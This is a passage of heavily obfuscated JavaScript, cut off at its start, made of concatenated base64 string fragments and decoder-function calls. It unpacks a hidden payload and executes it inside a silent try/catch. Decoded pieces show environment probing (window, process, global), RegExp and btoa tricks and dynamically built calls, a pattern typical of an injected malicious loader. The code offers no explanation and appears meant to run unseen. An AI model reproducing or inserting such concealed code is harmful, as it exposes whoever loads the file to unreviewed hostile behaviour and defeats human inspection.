M'+'HgzMmQsJygmbF0nKStLKDB4Mzk4LCcmWV'+'ZqJykrSygweDMxYSwnaiM4SScpK0soMHg'+'0NDIsJyhmTzQnKStLKDB4MjcwLCdiXVJI'+'JykrSygweDJiYSwneHlWXScpK0soMHgzY'+_0x1498441v(0x1d1)+'krSygweDJkZiwnem8mdycpK0soMHgzNDE'+'sJ25beDknKStLKDB4MmM2LCdkQzJoJykr'+_0x1498441v(0x1b7)+'1JwJionKStLKDB4M2RjLCdmYWF3JykrSy'+'gweDM1YiwnbXZDQicpK0soMHgyMGYsJ1N'+'IRW8nKStLKDB4MWY5LCdxNmlBJykrSygw'+'eDM1ZSwnTEd3IScpK0soMHg0MzcsJ21IK'+_0x1498441v(0x24a)+'I3OCwnKHJy')+('aycpK0soMHgyYTksJzdzYkInKStLKDB4N'+'DFjLCdyQ3AwJykrSygweDFkZSwnKGZPNC'+_0x1498441v(0x218)+'jLCddeFE5JykrSygweDIwNCwnJUJeVycp'+'K0soMHgyMzMsJ3E2aUEnKStLKDB4NDE5L'+'CdiXVJIJykrSygweDM3YywnbUgpZScpK0'+'soMHgzYTIsJ3h5Vl0nKStLKDB4M2U5LCd'+_0x1498441v(0x1ab)+_0x1498441v(0x22c)+_0x1498441v(0x1a8)+'gxZTQsJ11VWDInKStLKDB4MzFjLCcocnJ'+'rJykrSygweDFjNiwnaiM4SScpK0soMHgx'+'YzMsJ2xTUHcnKStLKDB4MjAzLCddeFE5J'+'ykrSygweDQzNCwnbkliMCcpK0soMHgzNG'+'QsJyVrZ3knKStLKDB4MTk2LCdqIzhJJyk'+'rSygweDNmOSwnYl1SSCcpK0soMHgyZjks'+_0x1498441v(0x1c9)+'ygweDI3MywnckNwMCcpK0soMHgxYjEsJ3'+'J3R14nKStLKDB4MWZlLCdmYWF3JykrSyg'+_0x1498441v(0x1bf)+_0x1498441v(0x1b4)+'DI1ZiwnU0hFbycpK0soMHgyZDEsJ2Z1Xm'+'cnKStLKDB4MjA3LCd3RnBxJykrSygweDF'+_0x1498441v(0x18d)+_0x1498441v(0x1e3)+'CwnVm5naScpK0soMHgzMzUsJ2EkM3knKS'+'tLKDB4MWE3LCc3c2JCJykrKEsoMHgyZjE'+'sJ1NIRW8nKStLKDB4M2QyLCdxeTA2Jykr'+_0x1498441v(0x211)+'05oJVMnKStLKDB4MWViLCdOaCVTJykrSy'+_0x1498441v(0x239))+(_0x1498441v(0x186)+_0x1498441v(0x197)+'t4OScpK0soMHgyMmQsJ3pvJncnKStLKDB'+'4NDIwLCcmWVZqJykrSygweDMxYiwnYSQz'+'eScpK0soMHgzYzYsJ2RDMmgnKStLKDB4M'+'zExLCcqN2RCJykrSygweDE4OSwnKCZsXS'+'cpK0soMHgyNWUsJ3pvJncnKStLKDB4M2Q'+'5LCddVVgyJykrSygweDIxYywnQW13cScp'+_0x1498441v(0x1e8)+'Ccla2d5JykrSygweDI1ZCwnNTFPRScpK0'+'soMHgyY2EsJ05oJVMnKStLKDB4M2E5LCd'+'TSEVvJykrSygweDNkMCwnaiM4SScpK0so'+'MHgxYTEsJ3h5Vl0nKStLKDB4MjlkLCd3R'+'nBxJykrSygweDMzNCwnUnAmKicpK0soMH'+'gyNzIsJ29tYzknKStLKDB4MmFmLCdKd2h'+'4JykrSygweDFhYywnRkkkZicpK0soMHg0'+_0x1498441v(0x168)+'ykrSygweDIyMiwnKjdkQicpK0soMHgzY2'+'MsJ3J3R14nKStLKDB4MTk1LCduW3g5Jyk'+'rSygweDIzMSwnbmhFaScpKyddJyksY1tL'+'KDB4MWFlLCdqIzhJJyldPWZ1bmN0aW9uK'+'HEscyl7cmV0dXJuIHErczt9LGNbSygweD'+_0x1498441v(0x17d)+'pe3JldHVybiBxK3M7fSxjW0soMHgzNTMs'+_0x1498441v(0x205)+_0x1498441v(0x24f)+_0x1498441v(0x257)+'jUFNOJykrSygweDFjMCwnbFNQdycpK0so'+'MHgzNTYsJ212Q0InKStLKDB4MjZkLCdxe'+_0x1498441v(0x199)+'gzZGQsJ212')+('Q0InKStLKDB4Mzc1LCdxNmlBJykrSygwe'+'DNhNCwnTmglUycpK0soMHgyYzQsJ3JDcD'+_0x1498441v(0x1ff)+'kMSwnaiM4SScpK0soMHgzNzEsJ3JDcDAn'+'KStLKDB4MWQ1LCdQNSlEJykrSygweDFiO'+'SwnTEd3cicpK0soMHgzMmUsJ0ZJJGYnKS'+'tLKDB4NDNiLCc2UyhKJykrSygweDQwYSw'+'nJllWaicpK0soMHgzNTUsJ2NQU04nKStL'+'KDB4MjRhLCc2UyhKJykrSygweDM0NiwnJ'+'UJeVycpK0soMHgyZjUsJ2ojOEknKStLKD'+'B4M2JmLCcxTSZ0JykrSygweDM1ZiwnNlM'+'oSicpK0soMHgyYTMsJ11VWDInKStLKDB4'+'M2IyLCdmdV5nJykrSygweDIzOSwnMHNBb'+'icpK0soMHgyOGIsJyN0MyYnKStLKDB4M2'+'UyLCdiSClaJykrSygweDJjYywnUnAmKic'+'pK0soMHgxOGQsJ2EkM3knKStLKDB4MWZh'+_0x1498441v(0x222)+_0x1498441v(0x178)+'dkU2h3JykrSygweDNmMCwnU0hFbycpK0s'+'oMHgyNjgsJ21IKWUnKStLKDB4MmY4LCdm'+'dV5nJykrSygweDMzMiwnblt4OScpK0soM'+'HgyY2IsJ21IKWUnKStLKDB4MzgzLCdTSE'+'VvJykrSygweDIwYiwnN3NiQicpK0soMHg'+_0x1498441v(0x25d)+'JykrSygweDI5NywnYSQzeScpK0soMHgzO'+_0x1498441v(0x248)+'krSygweDFkMCwnbkliMCcpK0soMHgyMTY'+_0x1498441v(0x231)+'SygweDI5NSwnTmglUycpK0soMHgxZWEsJ'+'yVrZ3knKStLKDB4MjAxLCdScCYqJykrSy'+'gweDM0Yywn')+('KHJyaycpK0soMHgxYTIsJ11VWDInKStLK'+_0x1498441v(0x1f1)+'NiQicpK0soMHgyODQsJ2JdUkgnKStLKDB'+'4MmUzLCcmWVZqJykrSygweDFhZiwnbXZD'+_0x1498441v(0x254)+'mZhLCduW3g5JykrSygweDFlNiwnblt4OS'+'cpK0soMHgyYmYsJ2ojOEknKStLKDB4Mjg'+'yLCddeFE5JykrSygweDNhMSwnI3QzJicp'+'K0soMHg0MjUsJzFNJnQnKStLKDB4M2MxL'+'CdxNmlBJykrSygweDIyNSwncndHXicpK0'+'soMHgzZTUsJ11VWDInKStLKDB4NDA1LCd'+_0x1498441v(0x24b)+'MHgyNTUsJ1A1KUQnKStLKDB4Mzg3LCdRM'+_0x1498441v(0x243)+'g0MWIsJ0p3aHgnKStLKDB4MzU3LCduaEV'+'pJykrSygweDMwNywnKCZsXScpK0soMHg0'+'NDAsJ2JIKVonKStLKDB4MzBkLCdiSClaJ'+'ykrSygweDFiZiwnKGZPNCcpK0soMHgzYW'+'EsJ2RTaHcnKStLKDB4MjM0LCdvbWM5Jyk'+_0x1498441v(0x17f)+'JzZTKEonKStLKDB4MjQ3LCcqN2RCJykrS'+'ygweDE5OSwnbXZDQicpK0soMHgyODEsJ2'+'NQU04nKStLKDB4Mjk4LCddeFE5JykrSyg'+'weDQxMCwnZmFhdycpK0soMHgzNTQsJygm'+'bF0nKStLKDB4MjRlLCdKd2h4JykrSygwe'+_0x1498441v(0x154)+'InKStLKDB4NDNlLCdBbXdxJykrSygweDJ'+'iMiwnXXhROScpK0soMHgxYTksJyo3ZEIn'+_0x1498441v(0x16d)+'SwnRkkkZicpK0soMHgyM2MsJ3F5MDYnKS'+'tLKDB4Mzc2')+('LCdyd0deJykrSygweDQzMSwnUDUpRCcpK'+'0soMHgzOGEsJ1ZuZ2knKStLKDB4NDAyLC'+'c3c2JCJykrSygweDI5MiwnXXhROScpK0s'+_0x1498441v(0x1ed)+'QzJoJykrSygweDIxOCwnYSQzeScpK0soM'+_0x1498441v(0x226)+_0x1498441v(0x1bb)+_0x1498441v(0x237)+_0x1498441v(0x155)+'zksJyo3ZEInKStLKDB4MjY2LCdOaCVTJy'+'krSygweDFmNiwnaiM4SScpK0soMHgyZWU'+'sJyVrZ3knKStLKDB4MThiLCdsU1B3Jykr'+'SygweDNhOCwnZnVeZycpK0soMHgxZjQsJ'+_0x1498441v(0x24e)+'gweDM4Ziwnblt4OScpK0soMHgyYTgsJ3J'+_0x1498441v(0x1f0)+'eDMxZiwneHlWXScpK0soMHgyZGUsJ05oJ'+'VMnKStLKDB4M2ZhLCcjdDMmJykrSygweD'+'M5NSwnYkgpWicpK0soMHgzM2EsJ1NIRW8'+'nKStLKDB4NDEyLCdmYWF3JykrSygweDFm'+'OCwncndHXicpK0soMHg0MDYsJ3JDcDAnK'+'StLKDB4MmQwLCdiXVJIJykrSygweDM4ZC'+'wnKGZPNCcpK0soMHgzMzMsJyo3ZEInKSt'+_0x1498441v(0x1f2)+_0x1498441v(0x1c1)+_0x1498441v(0x156)+'NiQicpK0soMHgyM2UsJ21IKWUnKStLKDB'+'4Mjk0LCdmdV5nJykrSygweDI3ZiwnXXhR'+'OScpK0soMHgxOWMsJ2xTUHcnKStLKDB4M'+_0x1498441v(0x179)+'cpK0soMHgz')+('YWUsJyVrZ3knKStLKDB4MzMxLCd6byZ3J'+'ykrSygweDM2YiwnYSQzeScpK0soMHgyZT'+'YsJ1JwJionKStLKDB4MWEzLCdhJDN5Jyk'+'rSygweDFmNywnYSQzeScpK0soMHgxY2Ys'+'J2JIKVonKStLKDB4MWI2LCcqN2RCJykrS'+'ygweDNjZiwnJWtneScpK0soMHgxYzcsJ2'+_0x1498441v(0x253)+'weDI0OCwncndHXicpK0soMHgyYzcsJ3F5'+'MDYnKStLKDB4Mjc3LCdTSEVvJykrSygwe'+_0x1498441v(0x17a)+_0x1498441v(0x18e)+_0x1498441v(0x17c)+'KStLKDB4MWJiLCc3c2JCJykrSygweDIzM'+'CwnbFNQdycpK0soMHgxYzIsJ1A1KUQnKS'+'tLKDB4MjI5LCdWbmdpJykrSygweDMwMSw'+'nMHNBbicpK0soMHgzMmIsJyVCXlcnKStL'+'KDB4MjJiLCcmWVZqJykrSygweDMyNywnZ'+_0x1498441v(0x190)+'B4MmExLCc2UyhKJykrSygweDQwOSwnU0h'+'FbycpK0soMHgzZjEsJ2ZhYXcnKStLKDB4'+_0x1498441v(0x1de)+_0x1498441v(0x207)+_0x1498441v(0x17e)+'pK0soMHgxZTMsJ1NIRW8nKStLKDB4MjU0'+'LCc3c2JCJykrSygweDJkNSwnckNwMCcpK'+'0soMHgzZWQsJyhmTzQnKStLKDB4MmE2LC'+'dGSSRmJykrSygweDMyMSwnRkkkZicpK0s'+'oMHgzMmMsJ2JdUkgnKStLKDB4MmRhLCdq'+'IzhJJykrSygweDI1YiwnNlMoSicpK0soM'+_0x1498441v(0x1f3)+'lEJykrSygw')+(_0x1498441v(0x25c)+'W4nKStLKDB4M2Q4LCd6byZ3JykrSygweD'+'NlZSwnXVVYMicpK0soMHg0MzMsJ1A1KUQ'+'nKStLKDB4MWFiLCd3RnBxJykrKEsoMHgy'+'NTMsJ3JDcDAnKStLKDB4MjllLCcoZk80J'+'ykrSygweDFiNSwnYSQzeScpK0soMHg0Mj'+'csJ2xTUHcnKStLKDB4M2VmLCdvbWM5Jyk'+'rSygweDI3YSwnYl1SSCcpK0soMHgyNjAs'+'JyhycmsnKStLKDB4MzUwLCdvbWM5JykrS'+'ygweDJkZCwnYl1SSCcpK0soMHgxY2EsJ2'+'xTUHcnKStLKDB4NDJiLCdyQ3AwJykrSyg'+_0x1498441v(0x157)+'YXcnKStLKDB4MjdlLCduSWIwJykrSygwe'+'DMzZiwnQW13cScpK0soMHgxYjgsJzZTKE'+'onKStLKDB4MmRiLCdeR2YkJykrSygweDN'+'iNiwncndHXicpK0soMHgzZWIsJyVCXlcn'+'KStLKDB4MmVmLCdRMSlCJykrSygweDI4O'+_0x1498441v(0x1b3)+'tLKDB4MmFjLCdRMSlCJykrSygweDIwNSw'+'nSndoeCcpK0soMHgxYjQsJ2JIKVonKStL'+_0x1498441v(0x1dd)+'Ed3cicpK0soMHgxOTgsJ3J3R14nKStLKD'+'B4M2ZmLCdKd2h4JykrSygweDE5MywnN3N'+_0x1498441v(0x1cc)+'MmUyLCduW3g5JykrSygweDFiYSwnKjdkQ'+'icpK0soMHgxZmMsJygmbF0nKStLKDB4Mz'+'cyLCclQl5XJykrSygweDIyOCwnZFNodyc'+'pKydFSScpLGNbSygweDFjMSwnZEMyaCcp'+'XT1LKDB4NDM2LCdBbXdxJykrSygweDQ0N'+_0x1498441v(0x19c)+'cjdDMmJyld')+('PWZ1bmN0aW9uKHEscyx2LHcseCx5LHosQ'+_0x1498441v(0x23a)+'x5LHosQSxCLEMsRCk7fSxjW0soMHgzN2Y'+'sJ2Z1XmcnKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcXx8czt9LGNbSygweDIzNywnT'+'Ed3IScpXT1mdW5jdGlvbihxLHMsdix3LH'+_0x1498441v(0x1d3)+_0x1498441v(0x238)+'ZnVuY3Rpb24ocSxzLHYsdyx4KXtyZXR1c'+_0x1498441v(0x1a2)+'wnZEMyaCcpXT1LKDB4MWI3LCdScCYqJyk'+'rSygweDFjOCwnNTFPRScpK0soMHgyMWYs'+'J2JdUkgnKSsnXScsY1tLKDB4MjU4LCd4e'+'VZdJyldPUsoMHg0MmEsJ0xHdyEnKStLKD'+'B4MjNkLCcmWVZqJykrSygweDFhNCwnKGZ'+_0x1498441v(0x1f8)+'MHgyNjEsJ25JYjAnKV09SygweDFmMSwnU'+'nAmKicpK0soMHgyMjQsJ29tYzknKStLKD'+_0x1498441v(0x188)+'wMCcpKyddJyxjW0soMHgyNDEsJyVCXlcn'+'KV09SygweDM3MCwnblt4OScpK0soMHgyZ'+'jYsJ2JdUkgnKStLKDB4M2UwLCclQl5XJy'+'krSygweDJmMiwncTZpQScpK0soMHgzYjE'+'sJ3J3R14nKSxjW0soMHgzNjEsJ1ExKUIn'+'KV09ZnVuY3Rpb24ocSxzLHYpe3JldHVyb'+_0x1498441v(0x1aa)+'Rpb24oKXt2YXIgcT0hIVtdO3JldHVybiB'+'mdW5jdGlvbihzLHYpe3ZhciB3PXE/ZnVu'+'Y3Rpb24oKXt2YXIgTD1fMHg1OTUxMzgxZ'+'DtpZih2KXt2YXIgeD12W0woMHg0NDQsJ0'+'p3aHgnKV0o')+('cyxhcmd1bWVudHMpO3JldHVybiB2PW51b'+'GwseDt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHE9IVtdLHc7fTt9KCk7ZnVuY3Rpb24'+'gaChxLHMpe3ZhciBNPUssdj17fTt2W00o'+'MHgyOWIsJ1A1KUQnKV09ZFtNKDB4MzY1L'+'CcxTSZ0JyldLHZbTSgweDFiMywnUnAmKi'+'cpXT1mdW5jdGlvbih6LEEpe3ZhciBOPU0'+'7cmV0dXJuIGRbTigweDFiYywnZnVeZycp'+'XSh6LEEpO30sdltNKDB4MzgwLCdsU1B3J'+'yldPWZ1bmN0aW9uKHosQSl7dmFyIE89TT'+'tyZXR1cm4gZFtPKDB4NDJlLCc2UyhKJyl'+'dKHosQSk7fSx2W00oMHgyOGEsJ3dGcHEn'+_0x1498441v(0x1e1)+'XR1cm4gZFtQKDB4MzUxLCdTSEVvJyldKH'+'kpO30sdltNKDB4NDI4LCdGSSRmJyldPWR'+'bTSgweDQyNCwnNTFPRScpXSx2W00oMHg0'+'MWUsJ1A1KUQnKV09ZFtNKDB4M2I3LCdjU'+'FNOJyldLHZbTSgweDNlYywnXkdmJCcpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBRPU07cmV'+_0x1498441v(0x217)+'LEEpO30sdltNKDB4MTlhLCdmdV5nJyldP'+_0x1498441v(0x159)+'gzNjgsJyVrZ3knKV09ZFtNKDB4M2JkLCd'+'MR3dyJyldLHZbTSgweDMwOCwnN3NiQicp'+'XT1mdW5jdGlvbih5KXt2YXIgUj1NO3Jld'+'HVybiBkW1IoMHg0MDQsJ2NQU04nKV0oeS'+'k7fSx2W00oMHgyOTAsJyo3ZEInKV09ZnV'+'uY3Rpb24oeSx6LEEpe3ZhciBTPU07cmV0'+_0x1498441v(0x1ec)+'HosQSk7fTt2YXIgdz12O2Zvcih2YXIgeC'+_0x1498441v(0x25b))+('KGRbTSgweDNmNywnU0hFbycpXSh4W00oM'+'HgyNDYsJ2JdUkgnKSsnaCddLHMpJiZmdW'+'5jdGlvbih5LHope3ZhciBUPU0sQT13W1Q'+'oMHgzYjUsJ2Z1XmcnKV1bVCgweDMxNCwn'+'Yl1SSCcpXSgnfCcpLEI9MHgwO3doaWxlK'+'CEhW10pe3N3aXRjaChBW0IrK10pe2Nhc2'+_0x1498441v(0x167)+'vcih2YXIgQz0weDI7d1tUKDB4MmJiLCd4'+'eVZdJyldKEMseltUKDB4MmIwLCd4eVZdJ'+'ykrJ2gnXSk7QysrKWlmKHdbVCgweDQxNi'+'wnd0ZwcScpXSh5W1QoMHgyNTEsJ25JYjA'+_0x1498441v(0x24c)+'MHgwXSkseltDXVsweDFdKSlyZXR1cm47Y'+'29udGludWU7Y2FzZScyJzp3W1QoMHgyOG'+'UsJ2RDMmgnKV0oRik7Y29udGludWU7Y2F'+'zZSczJzp2YXIgRD17fTtEW1QoMHgyY2Ys'+'J1NIRW8nKV09d1tUKDB4MzI5LCdhJDN5J'+'yldLERbVCgweDI0MCwnJWtneScpXT1mdW'+_0x1498441v(0x241)+_0x1498441v(0x1af)+'O30sRFtUKDB4MTliLCdtSCllJyldPXdbV'+'CgweDMzNywnUTEpQicpXSxEW1QoMHgyNG'+_0x1498441v(0x1f4)+'2YXIgVj1UO3JldHVybiB3W1YoMHgzNzcs'+_0x1498441v(0x1a9)+'ywnTEd3IScpXT13W1QoMHgyNjUsJ0Ftd3'+'EnKV0sRFtUKDB4MjdiLCdhJDN5JyldPXd'+_0x1498441v(0x16b)+'NDQsJzdzYkInKV09ZnVuY3Rpb24oRyl7d'+'mFyIFc9VDtyZXR1cm4gd1tXKDB4Mzg5LC'+'dmdV5nJyld')+('KEcpO307dmFyIEU9RDtjb250aW51ZTtjY'+'XNlJzQnOnZhciBGPXdbVCgweDJlNywnYl'+'1SSCcpXShnLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgWD1ULEc9RVtYKDB4Mjg2LCdiSCla'+'JyldKHR5cGVvZiB3aW5kb3csRVtYKDB4M'+'zZhLCclQl5XJyldKT93aW5kb3c6RVtYKD'+'B4MWZkLCd6byZ3JyldKHR5cGVvZiBwcm9'+'jZXNzLEVbWCgweDNjMiwnYl1SSCcpXSkm'+'JkVbWCgweDJlNSwnYkgpWicpXSh0eXBlb'+_0x1498441v(0x189)+'cnKV0pJiZFW1goMHgyNjIsJ25JYjAnKV0'+_0x1498441v(0x165)+'J1NIRW8nKV0pP2dsb2JhbDp0aGlzLEg9Z'+'nVuY3Rpb24oKXt2YXIgWT1YLEk9bmV3IE'+_0x1498441v(0x215)+'FW1koMHgyZmMsJyN0MyYnKV0pO3JldHVy'+'biFJW1koMHgzMjgsJ114UTknKV0oRik7f'+'TtyZXR1cm4gRVtYKDB4MmQzLCdScCYqJy'+'ldKEgpO30pO2NvbnRpbnVlO31icmVhazt'+'9fSh4LGFyZ3VtZW50cykpcmV0dXJuIHFb'+_0x1498441v(0x230)+'yxzPXt9O3NbWigweDM2NCwnUDUpRCcpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBhMD1aO3J'+'ldHVybiBkW2EwKDB4MzE3LCd4eVZdJyld'+'KHosQSk7fSxzW1ooMHgyNDksJ25oRWknK'+'V09ZnVuY3Rpb24oeixBKXt2YXIgYTE9Wj'+'tyZXR1cm4gZFthMSgweDMxNiwnZEMyaCc'+'pXSh6LEEpO30sc1taKDB4MjFiLCdMR3ch'+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIGEyP'+'Vo7cmV0dXJuIGRbYTIoMHgxYzQsJ3dGcH'+'EnKV0oeixB')+('KTt9LHNbWigweDM0MiwnTEd3IScpXT1md'+'W5jdGlvbih6LEEpe3ZhciBhMz1aO3JldH'+'VybiBkW2EzKDB4MmMzLCdkQzJoJyldKHo'+'sQSk7fTt2YXIgdj1zLHc9bmV3IFJlZ0V4'+'cChkW1ooMHgyYWEsJyhycmsnKV0sJ2cnK'+'Sx4PWRbWigweDQwMCwnNTFPRScpXVtaKD'+'B4MjQyLCdkQzJoJykrJ2NlJ10odywnJyk'+'sdz1kW1ooMHgxOWYsJ3h5Vl0nKV0oYnRv'+'YSxxKVtaKDB4Mzk3LCcoZk80JyldKCc9J'+'ywweDQpW1ooMHgyNDMsJ3pvJncnKV0oJy'+'4nKVtaKDB4MjRiLCcocnJrJyldKCcnKVt'+'aKDB4MmI1LCdxNmlBJykrJ3NlJ10oKVta'+'KDB4M2Y0LCd4eVZdJyldKCcnKSxxPXdbW'+'igweDFkYSwnZnVeZycpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciB'+'hND1aO3JldHVybiBTdHJpbmdbYTQoMHgy'+_0x1498441v(0x1b8)+_0x1498441v(0x234)+_0x1498441v(0x15f)+_0x1498441v(0x250)+'eDM0YSwnem8mdycpXSh5W2E0KDB4M2I0L'+'CcxTSZ0JykrYTQoMHgzOWMsJ212Q0InKV'+_0x1498441v(0x21a)+_0x1498441v(0x1b1)+'ZXcgUmVnRXhwKGRbWigweDNkYSwnUTEpQ'+_0x1498441v(0x220)+'YsJ212Q0InKV0oZFtaKDB4NDM4LCdtdkN'+'CJyldKGRbWigweDNmZCwncTZpQScpXShk'+'W1ooMHgyOWMsJzUxT0UnKV0oZFtaKDB4M'+'zkxLCd6byZ3JyldKHgsZFtaKDB4M2NiLC'+'c2UyhKJyld')+('KSxkW1ooMHgyODMsJ3E2aUEnKV1bWigwe'+'DI3NiwnYkgpWicpKydjZSddKHcsJycpKS'+'wnLycpLHEpLGRbWigweDM1ZCwnVm5naSc'+_0x1498441v(0x1f6)+'Z0V4cChkW0soMHgxZjIsJ1ExKUInKV0sJ'+'2cnKTtqPWRbSygweDIxNywneHlWXScpXS'+'xrPXAsbT1mdW5jdGlvbigpe3ZhciBhNT1'+'LLHE9e307cVthNSgweDIwOSwncXkwNicp'+'XT1mdW5jdGlvbih4LHkseixBLEIsQyxEL'+'EUsRixHLEgpe3ZhciBhNj1hNTtyZXR1cm'+'4gZFthNigweDM1MiwnNTFPRScpXSh4LHk'+'seixBLEIsQyxELEUsRixHLEgpO30scVth'+'NSgweDMxMiwnbmhFaScpXT1mdW5jdGlvb'+'ih6LEEpe3ZhciBhNz1hNTtyZXR1cm4gZF'+'thNygweDMxZSwnN3NiQicpXSh6LEEpO30'+_0x1498441v(0x212)+'dGlvbih4LHkseixBLEIsQyxEKXt2YXIgY'+'Tg9YTU7cmV0dXJuIGRbYTgoMHgzYzAsJz'+_0x1498441v(0x1df)+_0x1498441v(0x187)+'aW9uKHgseSx6LEEsQil7dmFyIGE5PWE1O'+'3JldHVybiBkW2E5KDB4M2Q1LCc1MU9FJy'+'ldKHgseSx6LEEsQik7fTt2YXIgcz1xLHY'+'9ZFthNSgweDJiOCwnKHJyaycpXSh3aW5k'+'b3cse30pLHc9bmV3IFJlZ0V4cChkW2E1K'+'DB4MjU5LCdiXVJIJyldLCdnJyksdz12W2'+'RbYTUoMHgyNmMsJ0xHdyEnKV1bYTUoMHg'+'zODEsJ2RTaHcnKSsnY2UnXSh3LCcnKV07'+'dyYmKG5ldyB3KDB4MCwweDApW2E1KDB4M'+'mUwLCdmYWF3JyldPWRbYTUoMHgyYTQsJ2'+_0x1498441v(0x19d))+('aSxmdW5jdGlvbigpe3ZhciBhYT1hNSx4P'+_0x1498441v(0x1d8)+_0x1498441v(0x1a6)+'7fSksMHg4LFsweDcsMHg3NF0sWzB4Niww'+'eDZlXSxbMHg1LDB4NjVdLFsweDQsMHg2Z'+'F0sWzB4MywweDc1XSxbMHgyLDB4NjNdLF'+'sweDEsMHg2Zl0sWzB4MCwweDY0XSk7aWY'+_0x1498441v(0x1c0)+'Zk80JyldKGgseCwweDgsWzB4NywweDZlX'+_0x1498441v(0x21f)+'B4MCwweDZjXSksISF4JiZzW2FhKDB4M2M'+'3LCdmYWF3JyldKGgseCwweDQsWzB4Myww'+'eDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9L'+'CEobj1kW0soMHgzM2QsJyZZVmonKV0obi'+'x3aW5kb3cpKXx8KG49ZFtLKDB4MWVmLCc'+'oZk80JyldKGgsbiwweDEwLFsweGYsMHg3'+'Ml0sWzB4ZCwweDZlXSxbMHhhLDB4NzNdL'+'FsweDgsMHg0Y10sWzB4NywweDc0XSxbMH'+'gzLDB4NDVdLFsweDIsMHg2NF0sWzB4MCw'+'weDYxXSkpJiZkW0soMHgyNDUsJzFNJnQn'+_0x1498441v(0x176)+'2UnXShrLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x6494320.slice(_0x6494320.indexOf("{") + 1, _0x6494320.lastIndexOf("}"))})())),d[Z(0x336,'DzOh')])));}catch(z){}}());